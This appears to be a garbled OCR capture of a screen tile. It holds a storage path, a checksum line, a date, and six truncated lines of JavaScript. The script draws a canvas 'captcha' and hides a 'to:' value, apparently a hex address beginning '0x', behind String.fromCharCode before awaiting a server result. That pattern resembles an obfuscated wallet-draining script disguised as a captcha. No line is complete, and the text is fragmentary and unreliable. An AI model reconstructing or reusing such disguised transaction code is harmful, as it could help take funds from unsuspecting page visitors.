
Hash checksum:
a65a3acbe8c9f99a772822d
Last updated: 2026-02-15
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.